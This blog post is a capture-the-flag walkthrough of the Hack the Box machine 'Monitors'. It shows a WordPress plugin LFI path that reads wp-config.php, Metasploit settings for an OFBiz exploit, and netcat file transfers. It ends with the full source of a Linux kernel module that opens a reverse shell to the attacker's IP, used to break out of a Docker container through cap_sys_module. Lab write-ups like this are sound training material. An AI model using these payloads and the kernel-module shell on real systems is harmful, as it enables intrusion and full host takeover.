Hack the Box - Monitors
Posted on October 9, 2021 • 8 minutes • 1526 words
Welcome back! Today we are doing the Hack the Box machine - Monitors. This machine is listed as a Hard Linux machine. Let’s jump in.
As always, we kick it off with an nmap scan of all the ports. Here are the results:
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ba:cc:cd:81:fc:91:55:f3:f6:a9:1f:4e:e8:be:e5:2e (RSA)
| 256 69:43:37:6a:18:09:f5:e7:7a:67:b8:18:11:ea:d7:65 (ECDSA)
|_ 256 5d:5e:3f:67:ef:7d:76:23:15:11:4b:53:f8:41:3a:94 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Site doesn't have a title (text/html; charset=iso-8859-1).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
When we visit port 80, we see that the hostname is leaked in the ’error’ message.

We can add monitors.htb to our host file. When we visit the hostname we get a wordpress site.

We can scan a wordpress site for vulns using wpscan.
Command:
wpscan --api-token <API KEY HERE> --url http://monitors.htb -e --plugins-detection aggressive -o wpscan.log
The results come back with quite a few vulnerabilities. As we scroll through the list, from the bottom up we see a plugin with a Unauthenticated File Inclusion - https://www.exploit-db.com/exploits/44544
.
We can simply test this by copy / pasting the lfi path onto the url.

We can open up Burpsuite and start to enumerate the directories. A quick Google shows us that wp-config.php is readable file. Trial and error gets us the following LFI path.
//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../wp-config.php
This gets us the config and a username / password combo. We try to use these for SSH but no dice. We use Burpsuite’s Intruder function to help us enumerate possible exploit paths. Eventually we find sites-available location with the default 000-default.conf file that shows we should add cacti-admin.monitors.htb as a valid host location. We add this to our hostfile and see whatt’s being hosted.

After trying a few combinations, we use admin and BestAdministrator@2020! to get logged into Cacti. A quick Google search shows we have one possible exploit - https://www.exploit-db.com/exploits/49810
.
We start up a netcat listener on 4444 and fire the script off with all the defaults. After quite a few attempts we get a shell back!

Now that we’re on the system, we can start to enumerate. We can copy over linpeas and see what comes up when we run it. The machine did not have curl or wget so we need to transfer it via netcat.
Receive command:
nc 10.10.14.93 8080 > lin.sh
Send command:
nc -lvnp 8080 < linp.sh
Once the file is over, we give it a run. We see some potential additional services running on the box. We know it’s in a container, now we need to figure out how to break out.

There is so much data that it’s hard for linpeas to make much sense of it. One item that is interesting is that we can see the files in marcus’s home directory.

This generally means we can view and list other things there as well. When we head to his directory, we see a .backup folder. The folder is missing r permissions but for some reason has execute? After a while of sifting through the linpeas log, I started to look at files associated to backups.

This service is worth checking out and we have the ability to read it. Inside that file, we see a reference to what’s inside the .backup folder!

Now let’s try to read the backup.sh file!

Inside this file, we have another username / password combo. We know that the user cacti_backup isn’t a thing, so we try to SSH in as marcus with the above password, and we are in!

Now that we are in as marcus, we can look at the note.txt file in his directory.

phpinfo gives us general information about the running version - see here
. So there is something about the running version of PHP that we are not meant to see. We rerun linpeas as marcus and see something familiar, port 8443.

There is no local curl or wget on the system. So we can transfer over the curl binary - downloaded from here
. Next we transfer it via netcat.
Command:
Receiving file - nc -lvnp 6969 > curl
Sending file - nc 10.10.10.238 6969 < curl-amd64
Next we give some execute permissions with +x. Now with curl on the system, we can check to see what’s on port 8443.
Command:
./curl https://127.0.0.1:8443 -v -k
* Trying 127.0.0.1:8443...
* Connected to 127.0.0.1 (127.0.0.1) port 8443 (#0)
* ALPN, offering h2
* ALPN, offering http/1.1
* successfully set certificate verify locations:
* CAfile: /etc/ssl/certs/ca-certificates.crt
* CApath: none
* TLSv1.3 (OUT), TLS handshake, Client hello (1):
* TLSv1.3 (IN), TLS handshake, Server hello (2):
* TLSv1.2 (IN), TLS handshake, Certificate (11):
* TLSv1.2 (IN), TLS handshake, Server key exchange (12):
* TLSv1.2 (IN), TLS handshake, Server finished (14):
* TLSv1.2 (OUT), TLS handshake, Client key exchange (16):
* TLSv1.2 (OUT), TLS change cipher, Change cipher spec (1):
* TLSv1.2 (OUT), TLS handshake, Finished (20):
* TLSv1.2 (IN), TLS handshake, Finished (20):
* SSL connection using TLSv1.2 / ECDHE-RSA-AES256-GCM-SHA384
* ALPN, server did not agree to a protocol
* Server certificate:
* subject: C=US; ST=DE; L=Wilmington; O=Apache Software Fundation; OU=Apache OFBiz; CN=ofbiz-vm.apache.org; emailAddress=dev@ofbiz.apache.org
* start date: May 30 08:43:19 2014 GMT
* expire date: May 27 08:43:19 2024 GMT
* issuer: C=US; ST=DE; L=Wilmington; O=Apache Software Fundation; OU=Apache OFBiz; CN=ofbiz-vm.apache.org; emailAddress=dev@ofbiz.apache.org
* SSL certificate verify result: self signed certificate (18), continuing anyway.
> GET / HTTP/1.1
> Host: 127.0.0.1:8443
> User-Agent: curl/7.79.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 404
< Content-Type: text/html;charset=utf-8
< Content-Language: en
< Content-Length: 713
< Date: Wed, 22 Sep 2021 01:16:12 GMT
<
* Connection #0 to host 127.0.0.1 left intact
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style type="text/css">body {font-family:Tahoma,Arial,sans-serif;} h1, h2, h3, b {color:white;background-color:#525D76;} h1 {font-size:22px;} h2 {font-size:16px;} h3 {font-size:14px;} p {font-size:12px;} a {color:black;} .line {height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP Status 404 – Not Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b> Not found</p><p><b>Description</b> The origin server did not find a current representation for the target resource or is not willing to disclose that one exists.</p><hr class="line" /><h3>Apache Tomcat/9.0.31</h3></body></html
We get back a basic 404, but the important part here is the certificate. It’s ofBiz running on Apache Tomcat 9.0.31. Some googling around and we see a few exploits. We even have a Metasploit module. In order to get this to work, we need to forward the ports to our machine since we cannot access them directly.
Command:
ssh -L 8443:127.0.0.1:8443 marcus@10.10.10.238
Now with the port being forwarded, let’s see if the Metasploit module will work. There are a few settings that need to be set:
set rhost 127.0.0.1
set rport 8443
set lhost tun0
set lport 8443
set srvport 9090
set forceexploit true
With all these setup, we shoot it off and…

We get a shell as root! We’re not clear yet, we take a look and don’t see our rootflag anywhere. Looks like we need to break from the container! We’ll upload linpeas again and run it as root this time.
Command:
upload linp.sh
shell
chmod +x linp.sh
./linp.sh
Now when we run linpeas as root, there can often be a lot of noise to sift through. Eventually, we check this listing:

Hacktricks has a good listing
of checking for Docker breakout scenarios. We indeed have cap_sys_module. There have been a few write-ups on this kind of break out.
AttackDefense has modules where you can actually do this exact attack. I’ve done some of there CTF write-ups as well, take a peek!
So let’s break out. Here’s our reference document . We need to make the shell file, a make file and then compile them.
First, the make file. We simple create a new file called Makefile with the following contents:
obj-m +=reverse-shell.o
all:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules
clean:
make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
Now, we make our binary the same way, here’s that code:
#include <linux/kmod.h>
#include <linux/module.h>
MODULE_LICENSE("GPL");
MODULE_AUTHOR("AttackDefense");
MODULE_DESCRIPTION("LKM reverse shell module");
MODULE_VERSION("1.0");
char* argv[] = {"/bin/bash","-c","bash -i >& /dev/tcp/10.10.14.163/4444 0>&1", NULL};
static char* envp[] = {"PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin", NULL };
static int __init reverse_shell_init(void) {
return call_usermodehelper(argv[0], argv, envp, UMH_WAIT_EXEC);
}
static void __exit reverse_shell_exit(void) {
printk(KERN_INFO "Exiting\n");
}
module_init(reverse_shell_init);
module_exit(reverse_shell_exit);
Note we changed the IP to our machine.
Now we can upload them both to our target machine via our Meterpreter session.
Commands:
upload reverse-shell.c
upload Makefile

Now with both files on the target, we drop back into a shell session. We will use the make command to make things..
Command:
make

Now we can start our netcat listener.
Command:
nc -lvnp 4444
Now we simply call insmod reverse-shell.ko and we should see our listener light up!
Command:
insmod reverse-shell.ko
Boom, we get an error….

This simply means the module has already been loaded into the kernel. We need to remove the loaded module with rmmod
Command:
rmmod reverse-shell.ko
We check again to verify that it’s removed.
Command:
lsmod | grep reverse
Nothing, now we can try loading it again!
Command:
rmmod reverse-shell.ko

Our listener lights up and we have a connection to the host machine!

Another box down! See you again next time!

